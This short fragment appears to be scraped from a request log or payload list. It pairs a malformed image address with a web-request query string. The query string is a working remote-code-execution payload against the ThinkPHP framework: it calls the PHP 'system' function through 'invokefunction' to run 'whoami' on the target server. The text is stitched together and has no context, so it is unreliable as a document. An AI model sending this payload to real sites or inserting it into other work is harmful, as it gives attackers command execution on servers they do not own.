 - ?s=index/think\\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami